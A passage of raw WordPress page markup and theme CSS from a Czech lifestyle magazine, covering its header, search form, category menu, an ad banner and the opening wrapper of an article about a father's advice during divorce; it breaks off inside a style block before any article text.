					padding-bottom: 0 !important;
				}.tdi_58 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_58 .td-module-container:before{
					bottom: -10px;
				}.tdi_58 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_58 .tdb-head-search-btn svg{
                    width: 15px;
                }.tdi_58 .tdb-search-icon-svg{
                    width: 40.5px;
					height: 40.5px;
                }.tdi_58 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_58 .td-module-container:before{
					bottom: -10px;
				}.tdi_58 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_58 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_58 .td-module-container:before{
					bottom: -10px;
				}.tdi_58 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://stingmagazin.cz/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Vyhledávání</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_59" class="tdc-row"><div class="vc_row tdi_60  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_60,
                .tdi_60 .tdc-columns{
                    min-height: 0;
                }.tdi_60,
				.tdi_60 .tdc-columns{
				    display: block;
				}.tdi_60 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_60 {
	                    margin-left: -14px;
	                    margin-right: -14px;
	                }
	                .tdi_60 .tdc-row-video-background-error,
	                .tdi_60 .vc_column {
	                    padding-left: 14px;
	                    padding-right: 14px;
	                }
                }@media (min-width: 767px) {
                    .tdi_60.tdc-row-content-vert-center,
                    .tdi_60.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_60.tdc-row-content-vert-bottom,
                    .tdi_60.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_60.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_60.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_60{
padding-top:24px !important;
}

.tdi_60 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
padding-top:14px !important;
}
}

</style><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62{
                    vertical-align: baseline;
                }.tdi_62 > .wpb_wrapper,
				.tdi_62 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_62 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_62 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_62 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_63 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_63{
margin-top:-14px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_63.td-a-rec{
					text-align: center;
				}.tdi_63 .td-element-style{
					z-index: -1;
				}.tdi_63 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_63 .td-adspot-title{
                    display: block;
                }.tdi_63.td-a-rec-img img{
				    max-width: 230px;
				    width: 100%;
				}
</style><div style="display: inline-block"><span class="td-adspot-title">- Komerční sdělení -</span><a href="https://ctyrka.cz/" target="blank" class="td_spot_img_all" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://stingmagazin.cz/wp-content/uploads/2023/01/banner-press-news.gif"  alt="i40"  /></a></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_65{
                    min-height: 0;
                }.tdi_65:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_65:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_65{
position:relative;
}

</style>
<div class="tdi_64_rand_style td-element-style" ><style>
.tdi_64_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id="tdi_66" class="tdc-row stretch_row"><div class="vc_row tdi_67  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: block;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_67.tdc-row-content-vert-center,
                    .tdi_67.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_67.tdc-row-content-vert-bottom,
                    .tdi_67.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_67.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_67.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_67{
position:relative;
}

.tdi_67 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_66_rand_style td-element-style" ><style>
.tdi_66_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_69{
box-shadow:0 0 22px #0a0a0a !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_70 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-right:10px !important;
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_70{
                    display: inline-block;
                }.tdi_70 .tdb-logo-a,
                .tdi_70 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_70 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_70 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_70 .tdb-logo-img{
                    max-width: 170px;
                }.tdi_70 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Montserrat !important;;
                }.tdi_70 .tdb-logo-text-title{
                    display: none;
                
                    color: #000000;
                
                    font-family:Roboto !important;font-size:20px !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_70 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_70 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_70 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://stingmagazin.cz/" data-wpel-link="internal"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://stingmagazin.cz/wp-content/uploads/2023/01/STING-magazin.svg" alt="Logo"  title=""  width="1488" height="774" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_71 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_71{
margin-bottom:-22px !important;
}

</style>
<style>
/* custom css */
.tdi_71{
                    display: inline-block;
                }.tdi_71 .tdb-menu > li .tdb-menu-sep,
                .tdi_71 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_71 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_71 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_71 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_71 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_71 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_71 .tdb-menu .tdb-normal-menu ul,
                .tdi_71 .td-pulldown-filter-list,
                .tdi_71 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_71 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71 .tdb-menu > li > a,
                .tdi_71 .td-subcat-more{
                    padding: 0 9px;
                }.tdi_71 .tdb-menu > li > a,
                .tdi_71 .td-subcat-more,
                .tdi_71 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:40px !important;
                }
}
</style>
<style>
.tdi_71 .tdb-menu > li > a:after,
				.tdi_71 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #a0a0a0;
				
					bottom: 12px;
				}.tdi_71 .tdb-menu > li.current-menu-item > a:after,
				.tdi_71 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_71 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_71 .tdb-menu > li:hover > a:after,
				.tdi_71 .tdb-menu > li.tdb-hover > a:after,
				.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 75px;
				}
</style>
<style>

</style><div id=tdi_71 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-12345-nove-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-122"><a href="https://stingmagazin.cz/zajimavosti/" data-wpel-link="internal"><div class="tdb-menu-item-text">Zajímavosti</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-119"><a href="https://stingmagazin.cz/bydleni/" data-wpel-link="internal"><div class="tdb-menu-item-text">Bydlení</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121"><a href="https://stingmagazin.cz/pro-zeny/" data-wpel-link="internal"><div class="tdb-menu-item-text">Pro ženy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-392"><a href="https://stingmagazin.cz/rady-a-navody/" data-wpel-link="internal"><div class="tdb-menu-item-text">Rady a Návody</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="td_block_wrap tdb_header_search tdi_74 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74" >
<style>
/* custom css */
.tdi_74 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_74 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_74 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_74{
                    float: right;
                    clear: none;
                }.tdi_74 .tdb-search-txt{
                    top: 0px;
                }.tdi_74 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_74 .tdb-drop-down-search-inner,
                .tdi_74 .tdb-search-form,
                .tdi_74 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_74 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_74 .result-msg{
                    text-align: center;
                }.tdi_74 .tdb-head-search-btn svg,
                .tdi_74 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_74 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_74 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_74 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_74 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_74 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_74 .entry-thumb{
					background-position: center 50%;
				}.tdi_74 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_74 .td-image-container,
				.ie11 .tdi_74 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_74 .td-module-meta-info,
				.ie11 .tdi_74 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_74 .td-post-vid-time{
					display: block;
				}.tdi_74 .td-module-meta-info{
					padding: 2px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_74 .entry-title{
					margin: 0 0 5px;
				}.tdi_74 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_74 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_74 .td-read-more{
					display: none;
				}.tdi_74 .td-author-date{
					display: inline;
				}.tdi_74 .td-post-author-name{
					display: none;
				}.tdi_74 .entry-review-stars{
					display: none;
				}.tdi_74 .td-icon-star,
                .tdi_74 .td-icon-star-empty,
                .tdi_74 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74 .td-module-comments{
					display: none;
				}.tdi_74 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_74 .td-module-container:before{
					bottom: -10px;
				}.tdi_74 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_74 .tdb-head-search-btn svg{
                    width: 15px;
                }.tdi_74 .tdb-search-icon-svg{
                    width: 40.5px;
					height: 40.5px;
                }.tdi_74 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_74 .td-module-container:before{
					bottom: -10px;
				}.tdi_74 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_74 .td-module-container:before{
					bottom: -10px;
				}.tdi_74 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://stingmagazin.cz/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Vyhledávání</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="249" data-autoload-type="same_cat_next" data-autoload-count="4" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-43"
                    class="post-43 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://stingmagazin.cz/otec-mi-dal-do-zivota-tuto-jednu-dobrou-radu-pri-rozvodu-mi-pomohla-tak-jak-by-to-nedokazalo-nic-jineho/"                     data-post-edit-url=""                     data-post-title="Otec mi dal do života tuto jednu dobrou radu: Při rozvodu mi pomohla tak, jak by to nedokázalo nic jiného"                >
	                                    <div id="tdi_75" class="tdc-zone"><div class="tdc_zone tdi_76  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_76{
                    min-height: 0;
                }
</style><div id="tdi_77" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_78  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_78,
                .tdi_78 .tdc-columns{
                    min-height: 0;
                }.tdi_78,
				.tdi_78 .tdc-columns{
				    display: block;
				}.tdi_78 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 > .wpb_wrapper,
				.tdi_80 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_80 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_80 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_80 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_81 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_bg_featured_image{
                  margin-bottom: 26px;
                  overflow: hidden;
                }.tdb-featured-image-bg{
                  background-color: #f1f1f1;
                  background-position: center center;
                }.tdi_81 .tdb-featured-image-bg{
                    background: url('https://stingmagazin.cz/wp-content/uploads/2020/11/pexels-element-digital-1051070-1068x687.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 60%;
                
                    padding-bottom: 460px;
                }.tdi_81:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background: -webkit-linear-gradient(0deg,rgba(198,45,86,0.6),rgba(14,1,58,0.8));background: linear-gradient(0deg,rgba(198,45,86,0.6),rgba(14,1,58,0.8));
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_81 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_81 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81 .tdb-featured-image-bg{
                    padding-bottom: 400px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_81 .tdb-featured-image-bg{
                    padding-bottom: 160px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_82" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_83  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_83,
                .tdi_83 .tdc-columns{
                    min-height: 0;
                }.tdi_83,
				.tdi_83 .tdc-columns{
				    display: block;
				}.tdi_83 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_83{
margin-bottom:40px !important;
}

.tdi_83 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83{
margin-right:10px !important;
margin-bottom:30px !important;
margin-left:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83{
margin-right:10px !important;
margin-bottom:40px !important;
margin-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83{
margin-bottom:20px !important;
}
}

</style><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 > .wpb_wrapper,
				.tdi_85 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_85 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_85 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_85 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_87  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.tdi_87{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: 50%;
                    transform: translateY(-50%);
                    -webkit-transform: translateY(-50%);
                }.tdi_87,
				.tdi_87 .tdc-inner-columns{
				    display: block;
				}.tdi_87 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_87{
padding-bottom:360px !important;
justify-content:center !important;
text-align:center !important;
}

.tdi_87 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_87{
padding-bottom:300px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_87{
padding-bottom:380px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_87{
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_89{
                    vertical-align: baseline;
                }.tdi_89 .vc_column-inner > .wpb_wrapper,
				.tdi_89 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_89 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_90 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_90" >
<style>

/* inline tdc_css att */

.tdi_90{
margin-bottom:24px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_90 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_90{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_90{
margin-bottom:14px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_90{
margin-bottom:15px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
